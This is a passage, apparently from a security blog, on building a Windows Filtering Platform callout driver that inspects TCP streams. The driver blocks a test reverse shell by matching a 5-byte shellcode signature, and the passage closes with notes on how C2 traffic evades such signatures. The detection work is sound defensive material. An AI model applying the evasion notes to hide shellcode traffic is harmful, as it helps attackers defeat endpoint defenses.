| FWP_ACTION_CALLOUT_UNKNOWN | Invoke a callout that may return block or permit.0x00000005 - FWP_ACTION_FLAG_CALLOUT |
What is listed below is the configuration of the filter being created.
FWPM_FILTER filter = {
	.displayData.name			= L"MonitorDriver",
	.displayData.description	= L"MonitorDriverDescription",
	.layerKey					= FWPM_LAYER_STREAM_V4,				//Needs to work on the same layer as our added callout
	.subLayerKey				= SUB_LAYER_GUID,					//Unique GUID that identifies the sublayer, GUID needs to be the same as the GUID of the added sublayer
	.weight						= weight,							//Weight variable, higher weight means higher priority
	.numFilterConditions		= ARRAYSIZE(conditions),			//Number of filter conditions (0 because conditions variable is empty)
	.filterCondition			= conditions,						//Empty conditions structure (we don't want to do any filtering)
	.action.type				= FWP_ACTION_CALLOUT_TERMINATING,	//We only want to inspect the packet (https://learn.microsoft.com/en-us/windows/win32/api/fwpmtypes/ns-fwpmtypes-fwpm_action0)
	.action.calloutKey			= CALLOUT_GUID						//Unique GUID that identifies the callout, GUID needs to be the same as the GUID of the added callout
};
With this added in the filter we can now not only inspect packets, but can also determine if they should be blocked or not. We can see that the traffic is being blocked below.

The reverse shell that is sent to the server does not call back to a listener. This is because the first 5 bytes of the packet, match the 5 byte signature of 0xfc, 0x48, 0x83, 0xe4, 0xf0.

An interesting side note is what does the user mode process receive if a packet or connection is dropped? As you can see below, the user mode process receives random data because I did not build in any logic on the server application to verify if that data is correct or not.
Key Takeaways
Shellcode has increasingly become signatured in recent years. Constantly trying to find new ways of evading detection by changing signatures is much like a cat and mouse game. In the end, this is an evasion technique that is already being caught by EDRs if the packet data is not encrypted. What most C2 applications use to bypass this detection is to make the network traffic look as benign as possible by using TLS encryption, or fragmenting the data being sent to the agent. Evading disk detection for shellcode seems to be a thing of the past, but for now, malicious applications that house shellcode solely in memory have a much better chance of not being detected than being anywhere on disk. WFP is a great solution to this technique, but sadly is really only implemented by enterprise-level EDRs.
